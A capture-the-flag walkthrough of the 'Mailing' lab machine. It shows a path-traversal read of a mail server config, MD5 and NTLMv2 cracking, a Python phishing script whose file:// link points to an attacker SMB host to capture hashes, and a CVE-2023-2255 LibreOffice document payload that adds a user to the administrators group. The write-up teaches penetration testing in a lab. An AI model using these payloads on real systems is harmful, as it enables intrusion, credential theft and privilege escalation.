
Reconnaissance
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://mailing.htb
110/tcp open pop3 hMailServer pop3d
|_pop3-capabilities: UIDL TOP USER
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd
|_imap-capabilities: IDLE QUOTA IMAP4 CHILDREN completed ACL IMAP4rev1 OK RIGHTS=texkA0001 NAMESPACE SORT CAPABILITY
445/tcp open microsoft-ds?
465/tcp open ssl/smtp hMailServer smtpd
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
|_ssl-date: TLS randomness does not represent time
587/tcp open smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
993/tcp open ssl/imap hMailServer imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
|_imap-capabilities: IDLE QUOTA IMAP4 CHILDREN completed ACL IMAP4rev1 OK RIGHTS=texkA0001 NAMESPACE SORT CAPABILITY
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
7680/tcp open pando-pub?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
57758/tcp open msrpc Microsoft Windows RPC
Service Info: Host: mailing.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-08-23T06:19:13
|_ start_date: N/A
Besides the HTTP port, the nmap scan also identified multiple ports related to mail, like IMAP, POP3 and SMTP. Both, the TLS certificates and the redirect on port 80 reveal the domain to be mailing.htb and that goes right into my /etc/hosts file.
HTTP

The webpage at mailing.htb is all about the ultimate mail server, powered by hMailServer. Three members of staff are listed with their names and instructions on how to setup different email clients are downloadable as PDF. On the last slide an example email is visible, exposing a possibly valid email address: maya@mailing.htb.
The download feature takes a parameter called file and I might be able to influence what’s downloaded to achieve local file inclusion.

Changing the file parameter to ../../../../../../../windows/system32/drivers/etc/hosts successfully retrieves the hosts file on the Windows machine. With this vulnerability I can try to read the hMailServer.ini, typically located under C:\Program Files\hMailServer\Bin1, but this time in Program Files (x86).
curl "http://mailing.htb/download.php?file=../../../../../../../program%20files%20(x86)/hmailserver/bin/hmailserver.ini"
[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
DataFolder=C:\Program Files (x86)\hMailServer\Data
LogFolder=C:\Program Files (x86)\hMailServer\Logs
TempFolder=C:\Program Files (x86)\hMailServer\Temp
EventFolder=C:\Program Files (x86)\hMailServer\Events
[GUILanguages]
ValidLanguages=english,swedish
[Security]
AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
[Database]
Type=MSSQLCE
Username=
Password=0a9f8ad8bf896b501dde74f08efd7e4c
PasswordEncryption=1
Port=0
Server=
Database=hMailServer
Internal=1The admin password is a MD5 hash2 and can be cracked quite easily with john. After a few seconds the cleartext homenetworkingadministrator is found.
john --format=Raw-MD5 --fork=10 --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Node numbers 1-10 of 10 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
homenetworkingadministrator (?)
--- SNIP ---Hint
The database password can also be retrieved by using a tool like hMailDatabasePasswordDecrypter
Initial Access
With the help of curl I quickly check the validity of the credentials and if there are any items in the INBOX and Sent folders. The credentials work but there are no emails available.
curl --url "imap://mailing.htb/INBOX" --user "administrator@mailing.htb:homenetworkingadministrator" -v
* Host mailing.htb:143 was resolved.
* IPv6: (none)
* IPv4: 10.129.231.40
* Trying 10.129.231.40:143...
* Connected to mailing.htb (10.129.231.40) port 143
< * OK IMAPrev1
> A001 CAPABILITY
< * CAPABILITY IMAP4 IMAP4rev1 CHILDREN IDLE QUOTA SORT ACL NAMESPACE RIGHTS=texk
< A001 OK CAPABILITY completed
> A002 LOGIN administrator@mailing.htb homenetworkingadministrator
< A002 OK LOGIN completed
> A003 LIST "INBOX" *
< * LIST (\HasNoChildren) "." "INBOX"
* LIST (\HasNoChildren) "." "INBOX"
< A003 OK LIST completed
* Connection #0 to host mailing.htb left intactI decide to send a simple phishing mail to the email address I’ve found in the Instructions maya@mailing.htb with a link to my SMB share. If the email is read and the link is clicked I might be able to grab a NTLMv2 hash with Responder.
import smtplib
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
msg = MIMEMultipart()
msg['From'] = 'administrator@mailing.htb'
msg['To'] = 'maya@mailing.htb'
msg['Subject'] = 'Not Phishing'
html_content = """
<html>
<head></head>
<body>
<h1>Hi</h1>
<p>Please click this <a href="file://10.10.10.10/share/exploit">link</a></p>
</body>
</html>
"""
msg.attach(MIMEText(html_content, 'html'))
with smtplib.SMTP('mailing.htb', 587) as server:
server.starttls()
server.login('administrator@mailing.htb', 'homenetworkingadministrator')
server.sendmail('administrator@mailing.htb', 'maya@mailing.htb', msg.as_string())
print("Email sent successfully!")With this simple python script I send a mail with HTML content to maya@mailing.htb. A few minutes later I do receive a connection on my listener with the NTLMv2 hash. Adding this to a file and running john reveals the password to be m4y4ngs4ri.
Luckily the user is in the Remote Management Users group and let me access the machine as maya via Evil-WinRM to collect the first flag.
sudo responder -I tun0
--- SNIP ---
[SMB] NTLMv2-SSP Client : 10.10.11.14
[SMB] NTLMv2-SSP Username : MAILING\maya
[SMB] NTLMv2-SSP Hash : maya::MAILING:773310b234e150d4:80766686BA09D61771A5863B0DE26F27:010100000000000080E05C8199F5DA015CA32C1AEDA5CAB200000000020008004E0054003800490001001E00570049004E002D003500340055004700390044005600410045005700350004003400570049004E002D00350034005500470039004400560041004500570035002E004E005400380049002E004C004F00430041004C00030014004E005400380049002E004C004F00430041004C00050014004E005400380049002E004C004F00430041004C000700080080E05C8199F5DA0106000400020000000800300030000000000000000000000000200000EEF6283062808AE2C6FCDCD4154CB95E5B02FEFBEB3A80F0EA99DF41DA1D22210A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100360033000000000000000000
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\mayaPrivilege Escalation
After getting foothold to the machine I look around and find an interesting directory in the root of the filesystem: C:\Important Documents. It’s empty…
A quick glance at the installed applications shows Libre Office 7.4.0.1 so this would probably the application to be used to open those important documents.
C:\Users\maya\Documents> get-package
Warning: MSG:UnableToDownload «https://go.microsoft.com/fwlink/?LinkID=627338&clcid=0x409» «»
Warning: Unable to download the list of available providers. Check your internet connection.
Name Version Source ProviderName
---- ------- ------ ------------
--- SNIP ---
Microsoft .NET AppHost Pack... 64.8.8795 msi
Microsoft.NET.Sdk.Android.M... 34.0.43 msi
LibreOffice 7.4.0.1 7.4.0.1 C:\Program Files\LibreOffice\ msiThe version in use is vulnerable to CVE-2023-2255 and can apparently be used for Code Execution according to this PoC. I grab the python script and generate a new document that adds the user maya to the local administrator group. Since the system is set to Spanish the group is called Administradores.
python3 CVE-2023-2255.py --cmd "cmd /c net localgroup Administradores maya /add" --output exploit.odtAfter transferring the exploit.odt to the target and placing it in C:\Important Documents I just have to wait until someone with more privileges opens it. A short while passes during which I keep checking with net user maya for any changes in my group membership and then it finally happens.
The user maya was added to the Administradores group. To apply the new privileges I open a new session and can collect the final flag from C:\users\localadmin\desktop\root.txt.
Attack Path
flowchart TD subgraph "Initial Access" A(File Download Feature) -->|Local File Inclusion| B(Read mail server config) B -->|Crack MD5 Hash| C(Access to Mailbox) C -->|Phishing Mail with link to SMB| D(NTLMv2 for maya) D -->|Crack Hash| E(WinRM via maya) end subgraph "Privilege Escalation" E -->|Enumerate| F("Important Documents" Folder) & G(Libre Office 7.4 installed) F & G -->|CVE-2023-2255| H(Malicous ODT adding maya as admin) H --> I(Admin privileges) end
